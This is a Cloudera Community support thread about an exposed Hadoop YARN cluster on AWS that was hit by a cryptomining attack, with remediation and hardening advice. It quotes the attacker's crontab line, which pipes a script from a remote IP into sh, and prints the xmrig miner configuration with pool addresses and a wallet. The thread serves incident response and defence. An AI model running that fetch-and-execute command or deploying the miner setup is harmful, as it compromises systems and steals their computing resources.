Support Questions

- Cloudera Community

- Support

- Support Questions

- Re: We have an AWS cluster setup for HCP Metron a...

- Subscribe to RSS Feed

- Mark Question as New

- Mark Question as Read

- Float this Question for Current User

- Bookmark

- Subscribe

- Mute

- Printer Friendly Page

- Subscribe to RSS Feed

- Mark Question as New

- Mark Question as Read

- Float this Question for Current User

- Bookmark

- Subscribe

- Mute

- Printer Friendly Page



We have an AWS cluster setup for HCP Metron and we are getting a lot of logs from YARN Resource Manager UI. What can be reason for these many application submission requests?

- Labels:

-

Apache Hadoop

-

Apache YARN

Created on 08-03-2018 04:53 AM - edited 09-16-2022 06:32 AM

- Mark as New

- Bookmark

- Subscribe

- Mute

- Subscribe to RSS Feed

- Permalink

- Report Inappropriate Content

Created 08-03-2018 05:42 AM

- Mark as New

- Bookmark

- Subscribe

- Mute

- Subscribe to RSS Feed

- Permalink

- Report Inappropriate Content

This is not normal and there is a known security breach and security notification has been sent out regarding the same.

Below is the crontab of 'yarn' user on each host in the cluster which spawns these jobs to the Resource Manager:

/2 * wget -q -O - http://185.222.210.59/cr.sh | sh > /dev/null 2>&1

1. Stop further attacks:

a. Use Firewall / IP table settings to allow access only to whitelisted IP addresses for Resource Manager port (default 8088). Do this on both Resource Managers in your HA setup. This only addresses the current attack. To permanently secure your clusters, all HDP end-points ( e.g WebHDFS) must be blocked from open access outside of firewalls.

b. Make your cluster secure (kerberized).

2. Clean up existing attacks:

a. If you already see the above problem in your clusters, please filter all applications named “MYYARN” and kill them after verifying that these applications are not legitimately submitted by your own users.

b. You will also need to manually login into the cluster machines and check for any process with “z_2.sh” or “/tmp/java” or “/tmp/w.conf” and kill them.

Hortonworks strongly recommends affected customers to involve their internal security team to find out the extent of damage and lateral movement inside network. The affected customers will need to do a clean secure installation after backup and ensure that data is not contaminated.

Created 08-03-2018 05:42 AM

- Mark as New

- Bookmark

- Subscribe

- Mute

- Subscribe to RSS Feed

- Permalink

- Report Inappropriate Content

This is not normal and there is a known security breach and security notification has been sent out regarding the same.

Below is the crontab of 'yarn' user on each host in the cluster which spawns these jobs to the Resource Manager:

/2 * wget -q -O - http://185.222.210.59/cr.sh | sh > /dev/null 2>&1

1. Stop further attacks:

a. Use Firewall / IP table settings to allow access only to whitelisted IP addresses for Resource Manager port (default 8088). Do this on both Resource Managers in your HA setup. This only addresses the current attack. To permanently secure your clusters, all HDP end-points ( e.g WebHDFS) must be blocked from open access outside of firewalls.

b. Make your cluster secure (kerberized).

2. Clean up existing attacks:

a. If you already see the above problem in your clusters, please filter all applications named “MYYARN” and kill them after verifying that these applications are not legitimately submitted by your own users.

b. You will also need to manually login into the cluster machines and check for any process with “z_2.sh” or “/tmp/java” or “/tmp/w.conf” and kill them.

Hortonworks strongly recommends affected customers to involve their internal security team to find out the extent of damage and lateral movement inside network. The affected customers will need to do a clean secure installation after backup and ensure that data is not contaminated.

Created 08-03-2018 07:09 AM

- Mark as New

- Bookmark

- Subscribe

- Mute

- Subscribe to RSS Feed

- Permalink

- Report Inappropriate Content

You need to secure your YARN. Dr. Who is anonymous user. Require passwords, enable kerberos, add Knox, secure your serves.

http://hadoop.apache.org/docs/r2.8.0/hadoop-project-dist/hadoop-common/SecureMode.html

hadoop.htttp.staticuser.user = dr. who

it's an internal joke for default user. you can change it. it means you have not secure your Hadoop, have an easy password like admin or have a malicious user.

https://hadoop.apache.org/docs/r2.4.1/hadoop-project-dist/hadoop-common/core-default.xml

https://www.bleepingcomputer.com/news/security/hadoop-servers-expose-over-5-petabytes-of-data/

Stop your cluster. Change your security then restart. You can then kill all those jobs and no new ones will start.

Created 08-03-2018 07:25 AM

- Mark as New

- Bookmark

- Subscribe

- Mute

- Subscribe to RSS Feed

- Permalink

- Report Inappropriate Content

Thankyou @Sindhu and @Rakesh S. I did a root cause analysis and found that our server is hosted in AWS which is a public cloud and we have not setup Kerberos or firewalls.

In the nodes I can find the process w.conf running:

yarn 21775 353 0.0 470060 12772 ? Ssl Aug02 5591:25 /var/tmp/java -c /var/tmp/w.conf

Within /var/temp I can see a config.json which contains:

{ "algo": "cryptonight", // cryptonight (default) or cryptonight-lite "av": 0, // algorithm variation, 0 auto select "background": true, // true to run the miner in the background "colors": true, // false to disable colored output "cpu-affinity": null, // set process affinity to CPU core(s), mask "0x3" for cores 0 and 1 "cpu-priority": null, // set process priority (0 idle, 2 normal to 5 highest) "donate-level": 1, // donate level, mininum 1% "log-file": null, // log all output to a file, example: "c:/some/path/xmrig.log" "max-cpu-usage": 95, // maximum CPU usage for automatic mode, usually limiting factor is CPU cache not this option. "print-time": 60, // print hashrate report every N seconds "retries": 5, // number of times to retry before switch to backup server "retry-pause": 5, // time to pause between retries "safe": false, // true to safe adjust threads and av settings for current CPU "threads": null, // number of miner threads "pools": [ { "url": "158.69.133.20:3333", // URL of mining server "user": "4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg", // username for mining server "pass": "x", // password for mining server "keepalive": true, // send keepalived for prevent timeout (need pool support) "nicehash": false // enable nicehash/xmrig-proxy support }, { "url": "192.99.142.249:3333", // URL of mining server "user": "4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg", // username for mining server "pass": "x", // password for mining server "keepalive": true, // send keepalived for prevent timeout (need pool support) "nicehash": false // enable nicehash/xmrig-proxy support }, { "url": "202.144.193.110:3333", // URL of mining server "user": "4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg", // username for mining server "pass": "x", // password for mining server "keepalive": true, // send keepalived for prevent timeout (need pool support) "nicehash": false // enable nicehash/xmrig-proxy support } ], "api": { "port": 0, // port for the miner API https://github.com/xmrig/xmrig/wiki/API "access-token": null, // access token for API "worker-id": null // custom worker-id for API } }

which clearly shows some mining attack effected with our system. Worst of it, all the the files were created and process were running with root permissions.

Even though I could not confirm the root cause, I guess, some attacker got access to our unprotected/unrestricted 8088 port and identified that the cluster is not Kerberized. Hence he tried some bruteforce and cracked our root password. Thus logged in to our AWS cluster and gained full access of our cluster.

Conclusion:

1. Enable kerberos, add Knox, and secure your servers

2. Try to enable VPC

3. Refine the security groups to whitelist needed IPs and ports for HTTP and SSH

4. Give high security passwords for public clouds.

5. Change the default static user in Hadoop.

Ambari > HDFS > Configurations >Custom core-site > Add Property

hadoop.http.staticuser.user=yarn